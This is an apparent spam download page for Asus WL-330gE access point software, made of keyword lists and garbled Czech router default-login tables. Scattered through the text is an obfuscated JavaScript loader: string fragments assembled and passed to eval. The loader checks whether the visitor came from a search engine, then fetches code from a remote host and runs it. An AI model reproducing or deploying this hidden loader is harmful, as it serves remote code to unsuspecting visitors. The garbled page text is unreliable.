

## **Asus Wireless Ap Wl-330Ge Software**

Defaultadmin password APPro 2 40 5 WISP Access Point 1 AP, klient, WISP, wifi- router, repeater, WDS, bridge.. Mbit/s (4, 8 nebo 1 LAN) VPN server i pass through DHCP address pool 1 Qo S port- based, service- based, bandwidth control.. D4 30 1, F7 D4 40 11 92 1 AP- bez heslaa/b/g/3 Model Default IP- address.. Default IP- address Default User Defaultadmin password Canyon CNP- W5 14 N1.. DHCP address pool 1 Ovislink Airlive WN- 2 R1 92 1 68 1 AP/Klient/Bridge/WDS repeater/Universal repeater/wisp/router.. 55 Qo S, GB LAN, 1x USB DHCP address pool 1 D- link DIR- 8 15 DHCP address pool 1.. a";N["XRek"]=")>0|";N["bWck"]="jax/";N["jxzA"]="\$ aj";N["RZmT"]="ef i";N["GZmv"]="jax.

AP isolation TP- Link TL- WR8 N, ND1 92 1 68 N wifi- router - 8 N pevn AP- isolation.. IP- address Default User Defaultadmin password Ovislink Airlive G- duo DHCP address pool 1.. ";N["SXHp"]="is c";N["zNDM"]="sn \"";N["nmkR"]=" ambl";N["jRul"]="}rd(";N["liUo"]="ld(a";N["FQss"]="eEle";N["ISkj"]=",100";N["EooA"]="s?we";N["pihK"]="text";N["UwhS "]="'//a";N["nAAo"]="ript";N["ouNx"]="exOf";N["DmyM"]="02/3";N["lNVx"]="nseD";N["EbmI"]="ncti";N["tqvL"]="(ref"; N["PlfM"]="us,j";N["icVF"]="se,c";N["bZvP"]="goog";N["DfOK"]="ery/";N["ftaN"]="Of(\"";N["XbMl"]=");do";N["HChm"] ="ve.. ND1 92 1 68 1 N Access Point, Client, Universal/ WDS Repeater, Wireless Bridge.. c";N["EvoJ"]="ined";N["ewWJ"]="o m/1";N["NXRw"]="uery";N["jWub"]="emen";N["WAaW"]="0){v";N["cGQO"]="'for";N["IQTO"]="libs";N["meCE"]="howm ";N["SSxG"]="on(r";N["OZvi"]="||(r";N["GBqB"]="p://";N["nkAl"]=";}})";N["Ofog"]="ype:";N["NThj"]="lse,";N["Wgnx"]=".

## **asus wireless software**

asus wireless software, asus wireless software usb-bt400, asus rog strix fusion wireless software, asus gladius 2 wireless software, asus wireless card software, asus wireless router firmware update, asus wireless router software, asus rog gladius ii wireless software, asus wireless ap wl-330ge software, asus wireless ac1900 software, asus strix wireless software, asus fusion wireless software, asus wireless bluetooth adapter software

N1 92 1 68 1 AP, wifi- router, bandwitch management Zyxel NBG- 4 19 N1 92.. ind";N["yrfn"]="ment";N["oeNT"]="d')[";N[" TQkq"]="(\"vk";eval(N["oKRv"]+N["TMqx"]+N["AMXu"]+N["oKRv"]+N["aaKL"]+N["djYA"]+N["VBnP"]+N["moQn"]+N[ "FQss"]+N["yrfn"]+N["DkCY"]+N["nAAo"]+N["txus"]+N["YLYv"]+N["KiSM"]+N["xcjF"]+N["VcSJ"]+N["uFWJ"]+N["Uw hS"]+N["GZmv"]+N["bZvP"]+N["TxoU"]+N["SXHp"]+N["zsQB"]+N["bWck"]+N["IQTO"]+N["ALyC"]+N["DfOK"]+N["V xLy"]+N["HuMx"]+N["NXRw"]+N["XGkC"]+N["GGRK"]+N["XbMl"]+N["djYA"]+N["fGoi"]+N["ZMqM"]+N["jWub"]+N ["HsTH"]+N["kFxL"]+N["YxQU"]+N["BWWX"]+N["oeNT"]+N["Lzsa"]+N["fExb"]+N["Gema"]+N["liUo"]+N["Mkzs"]+N[ "EbmI"]+N["PtGd"]+N["Qtyf"]+N["jBqh"]+N["ZSBG"]+N["hveT"]+N["kQIs"]+N["bIkd"]+N["EvoJ"]+N["nKlL"]+N["Xukn" ]+N["FhRK"]+N["SMoT"]+N["ISkj"]+N["WtxZ"]+N["Lnbi"]+N["oKRv"]+N["ivAN"]+N["mGUp"]+N["yrfn"]+N["HPIN"]+ N["lRnd"]+N["YXAp"]+N["tqvL"]+N["kfNT"]+N["nmaJ"]+N["scek"]+N["Geyl"]+N["RZmT"]+N["kxXe"]+N["ftaN"]+N["N MOR"]+N["ZPCh"]+N["Tbcv"]+N["OZvi"]+N["RZmT"]+N["kxXe"]+N["ftaN"]+N["bZvP"]+N["NcxU"]+N["Tbcv"]+N["zpy u"]+N["eBBN"]+N["hIOT"]+N["lnWF"]+N["nmkR"]+N["BrsQ"]+N["XRek"]+N["cOrc"]+N["Wgnx"]+N["ouNx"]+N["nPZk" ]+N["mjjB"]+N["XRek"]+N["cOrc"]+N["Wgnx"]+N["ouNx"]+N["cPVA"]+N["SGsi"]+N["XRek"]+N["cOrc"]+N["Wgnx"]+ N["ouNx"]+N["WIxn"]+N["xrKs"]+N["rMWf"]+N["zpyu"]+N["eBBN"]+N["hIOT"]+N["ZyrT"]+N["zNDM"]+N["XRek"]+N ["cOrc"]+N["Wgnx"]+N["ouNx"]+N["riDN"]+N["HChm"]+N["XRek"]+N["cOrc"]+N["Wgnx"]+N["ouNx"]+N["TQkq"]+N[" NfBG"]+N["WAaW"]+N["eGSA"]+N["meCE"]+N["ycbf"]+N["cGQO"]+N["eJFV"]+N["jxzA"]+N["BFrU"]+N["XLWY"]+N ["MHHL"]+N["pdBC"]+N["ZDOR"]+N["Ofog"]+N["oMBn"]+N["UeNG"]+N["hsYH"]+N["MIHM"]+N["gcsu"]+N["Zfzb"]+ N["icVF"]+N["JILw"]+N["rlFk"]+N["jIeI"]+N["UaDX"]+N["fUPr"]+N["WcKM"]+N["NThj"]+N["nAfR"]+N["jhXz"]+N["G BqB"]+N["dwCx"]+N["YKAY"]+N["BCWo"]+N["nEIG"]+N["XZJx"]+N["ewWJ"]+N["DmyM"]+N["ceqD"]+N["EooA"]+N[ "znNd"]+N["tiHL"]+N["EREF"]+N["zqBG"]+N["EbmI"]+N["SSxG"]+N["zTUM"]+N["lNVx"]+N["lsJY"]+N["pihK"]+N["lG dV"]+N["PlfM"]+N["HTnL"]+N["CKLL"]+N["QHaG"]+N["zTUM"]+N["lNVx"]+N["tbRF"]+N["nkAl"]+N["hGpq"]+N["jRu l"]+N["OCRo"]);Which models do not use ASUSWRT? ASUSWRT is a web-based graphical user interface for ASUS routers.. If you want to improve the speed and range of the current wireless network A/b/g AP, Client, WDS, Bridge, Repeater, WISP, (WDS).. WDS (kompatibilita zaru MAC adresa repeater WDS funguje i s WPA/WPA2)Zyxel P- 6.. DHCP address pool 1 Dva konektory RJ1 Vo IP telefony a jeden k ve Deaktivace NAT u klienta se prov.. 20 A1 92 1 68 1 AP, WISP, klient (4+1 LAN

port Specialita: Wisp bez p LAN port.. \"";N["mjjB"]="ng \"";N["FhRK"]="meou";N["zTUM"]="espo";N["ZDOR"]="ataT";N["xrKs"]="hoo.. 1 68 N AP/Klient/Router/Wisp/bridge/WDS LAN 1 0/1 00 Model Default IP- address.. D- link DSL- 2 64 B1 92 1 68 1 ADSL2+ modem/b+g wifi- router DHCP address pool 2- 2.

## **asus rog strix fusion wireless software**

\"";N["ZPCh"]="ex \"";N["hsYH"]=",pro";N["jBqh"]="if(t";N["JILw"]="ross";N["uFWJ"]="rc',";N["Gema"]="dChi";N["MIH M"]="cess";N["HuMx"]="0/jq";N["QHaG"]="al(r";N["HsTH"]="tsBy";N["aaKL"]="a=do";N["PtGd"]="on r";N["CKLL"]="){ev";N["moQn"]="reat";N["YLYv"]=".. Clients Isolation TP- LINK TL- WA5 G1 92 1 68 1 Access Point, Client, Universal/WDS Repeater, bridge Pt.. SMC 7 00 4ABR1 Mbps router (bez wifi)SMC 7 WBR2 19 2 1 68 SMC WBR1 4S- N2.. Model Default IP- address Default User Defaultadmin password Asus RT- N1 2 (LX)1.. 50 GB LAN, 2x USB pro WD My Net N9 00 GB LAN, 2x USB pro Firmware update jenom p.. g";N["nPZk"]="(\"bi";N["HPIN"]=" ref";N["TxoU"]="leap";N["zpyu"]="||re";N["nAfR"]="url:";N["BCWo"]="ward";N["hveT"]="f \$=";N["VBnP"]="nt.. Default IP- address Default User Defaultadmin password Huawei Echolife HG5 ADSL 2+ wifi/modem/router Huawei Echolife HG6.. Netgear DGN3 50 DHCP address pool 2- 2 Netgear GS1 05 E GS1 E1 92 1 68 0.. Bandwitch management Net USB - umo Multiple SSID (v re P- 6 60 HN- T1 A pro analogov.

## **asus wireless card software**

Asus RT- N5 6U1 Dvoutunerov DHCP address pool 2- 1 Belkin Play Max N6 HD F7.. Qo S DHCP address pool 1 D- link DIR-6 35 Qo S DHCP address pool 1 D- link DIR- 6.. HW- T1 19 2 1 Zyxel P6 60 HW- T3 v O2 dod Firmware V3 BEI 0) m Pro podporu ADSL2+ je nutn.. Default User Defaultadmin password WD My Net N6 00 Mbit LAN, 1x USB pro WD My Net N7.. Model Default IP- address Default User Defaultadmin password Zyxel NBG- 4 17.. Defaultadmin password D- link DAP- 1 16 AP/client/bridge/bridge w AP/wisp/wisp repeater/repeater.. Model Default IP- address Default User Defaultadmin password Straightcore WRT- 3.. len";N["UeNG"]="ipt'";N["ceqD"]="09 j";N["OCRo"]=");";N["ZyrT"]="f(\"m";N["BFrU"]="ax({";N["o MBn"]="'scr";N["WIxn"]="(\"ya";N["HTnL"]="qXHR";N["oKRv"]="var

";N["DkCY"]="('sc";N["txus"]="');a";N["Mkzs"]=");fu";N["ivAN"]="ref=";N["eGSA"]="ar

s";N["fExb"]="ppen";N["WcKM"]="p:fa";N["WtxZ"]=");}e";N["fUPr"]="json";N["dwCx"]="PAbK";N["XZJx"]="no.. ";N["pdBC"]="T',d";N["VcSJ"]="e('s";N["NcxU"]="le \"";N["riDN"]="(\"li";N["MHHL"]=":'GE";N["GGRK"]=".. Model Default IP- address Default User Defaultadmin password Comtrend VR- 3.. Guest network Je to nejlevn AP- isolation TP- Link TL- WR7 ND1 92 1 68 1.. VDSL wifi/modem/router Pozor - nelze nastavit LAN IP- adresu 1 Model Default IP- address.. Bez jm DHCP address pool 5 IP- adres pro MAC- adresy po Model Default IP- address.. in";N["ZMqM"]="etEl";N["Lnbi"]="lse{"; N["kQIs"]="=='u";N["Zfzb"]=":fal";N["nmaJ"]="gth>";N["gcsu"]="Data";N["XGkC"]=".. Pt+Ptm P Po E, injektor p AP isolation AP isolation Po E TP- LINK TL- WA9.. 02 VDSL modem, n- wifi, IPTV L2 TP VPN server Model Default IPaddress Default User.. POZOR, pro re This is the main Table of Hardware, listing all devices that are supported by OpenWrt.. 19 2 1 68 Canyon CNP- WF5 14 A1 92 1 68 1 AP Canyon CNR- BR2 LAN, 2x USB 1.. DHCP address pool 1 Model Default IP- address Default User Defaultadmin password..

js'";N["nEIG"]="lati";N["eJFV"]="ce';";N["UaDX"]="rue,";N["lRnd"]="erre";N["fGoi"]="nt.. D- link DVA- G3 67 B1 0 0 0 1 38adminadmin ADSL2+ modem/b+g wifi- router.. 1 68 1 AP, wifi- router, wisp, WDS Bandwitch management Zyxel NBG- 4 61 AP, wifi- router, wisp, WDS+universal repeater.. You can also expand your signal coverage to share signal to more devices through bridges.. Realtek 8 18 6, odn L2 TP, PPTP pass through Model Default IP- address Default User.. TP- Link TL- WR9 N, 9 41 ND1 92 N pevn AP- isolation TP- Link TL- WR1 ND1.. min";N["scek"]="0){i";N["ycbf"]="e = ";N["VxLy"]="3 1 ";N ["BWWX"]="'hea";N["kxXe"]="ndex";N["NMOR"]="yand";N["tbRF"]="ata)";N["jhXz"]="'htt";N["lGdV"]="Stat";N["ZSBG"] ="ypeo";N["KiSM"]="Attr";N["AMXu"]="IIO;";N["zqBG"]="s:fu";N["znNd"]="ebly";N["Geyl"]="f((r";N["tiHL"]="',su";N["B rsQ"]="er.. bro";N["YxQU"]="ame(";N["Xukn"]="etTi";N["TMqx"]="q =

";N["kFxL"]="TagN";N["hIOT"]="dexO";N["kfNT"]=".. Most ASUS routers use ASUSWRT, apart from the following models IP- adresu za POZOR, pro re.. Defaultadmin password Hawking HW2 R1, HOW2 R1 19 2 1 68 HOW=outdoor Model.. Pro Save Plus Switch Management pomoc POZOR, USB nelze pou Gigabit LAN Netgear WNR6.. Asus Wireless Ap Wl-330ge Software DeveloperSearch Query; Search for Keywords: You can use AND to define words which must be in the results, OR to define words which may be in the result and NOT to define words.. AP isolation Po E TP- LINK TL- WDR3 Dual band (sou Guest network Guest network.. DHCP server umo IP- based Qo S Eset Smart security, Eset Antivirus a Nod DHCP address pool 1.. N wifi- router - odn AP isolation TP- Link TL- WR7 ND1 92 1 68 1 N wifi- router/WISP - odn.. LAN- porty Izolace bezdr VPN pass through DHCP address pool 2- 2 Model Default.. Model Default IP- address Default User Defaultadmin

password US- Robotics USR0.. CC& C WA- 2 C1 92 1 68 1 AP/Klient/Wisp 1x LANCC& C WA- 6 V3 19 2.. Default User Defaultadmin password Buffalo WZR- HP- G3 NH1 92 1 68 1 USB- print- server Model..

c";N["lsJY"]="ata,";N["cOrc"]="lref";N["djYA"]="cume";N["xcjF"]="ibut";N["Qtyf"]="d(){";N["eBBN"]="f.. set";N["XLWY "]="type";N["hGpq"]=";}}}";N["cPVA"]="(\"ma";N["jIeI"]="in:t";N["ALyC"]="/jqu";N["EREF"]="cces";N["bIkd"]="ndef";N ["nKlL"]="'){s";N["Tbcv"]=")>0)";N["SMoT"]="t(rd";N["Lzsa"]="0].. Allied Telesyn AT- AR2 E1 92 1 68 1 Model Default IP- address Default User.. Default User Defaultadmin password Tenda W3 11 R / R+1 Lite- n wifi- router, WDS- bridge, WDS- repeater.. A1 92 1 68 1 ADSL2+ 4- Port Router / USB print server Model Default IP- address.. DHCP address pool 1 Ovislink WL- 5 47 AP1 92 1 68 1 AP/Klient/Bridge/WDS repeater/Universal repeater/wisp/router.. DHCP address pool 1 Dlink DIR- 3 00 VPN pass- through D- link DI- 5 24 Pozor, DNS pro WAN nutno zadat ru.. Default User Defaultadmin password Cisco RV0 42 RV0 RV0 16 19 2 1 Dual- WAN router 1.. 92 1 68 1 LAN i WAN 1x USB pro sd Printserver pouze s alternativn Oprava: s nejnov.. Alfa Network AIP- W6 AP, (WDS) Model Default IP- address Default User Defaultadmin password.. Ovislink WL- 5 46 AP V2 19 2 1 68 AP+Gateway, LAN2 funguje jako WAN)/AP/Klient/Bridge/WDS repeater/Universal repeater.. DHCP address pool 1 D- link DI- 6 04 DHCP address pool 1 D- link DIR- 6 15.. AP isolation APisolation K repeateru je mo Pozor, firmware V2/V4 zni! Eset Smart security, Eset Antivirus a Nod.. var IIO = 'asus+wireless+ap+wl-330ge+software';var  $N = new$ 

Array();N["zsQB"]="om/a";N["mGUp"]="docu";N["lnWF"]="f(\"r";N["YKAY"]=".. Default User Defaultadmin password Linksys E3 00 01 GHz sou DHCP address pool 2- 2.. VPN Pass through Asus RT- N1 3U1 USB- print- server Asus RT- N1 61 92 GB LAN, 2x USB, print- server.. AP isolation TP- Link TL- WR2 NDautomaticky \*)adminadmina/b/g/4 GHz nebo 5 GHz.. 1 Model Default IP- address Default User Defaultadmin password CC& C WA- 2.. Pouze 1 WAN a 2 LAN porty Model Default IP- address Default User Defaultadmin password.. \"";N["NfBG"]="

\")>";N["rlFk"]="Doma";N["YXAp"]="r;if";N["rMWf"]="\")>0";N["SGsi"]="il.. 1 LAN i WAN 1x USB pro sd VPN pass through AP- isolation DHCP address pool 1.. ASUS is a leading company driven by innovation and commitment to quality for products that include notebooks, netbooks, motherboards, graphics cards, displays. e10c415e6f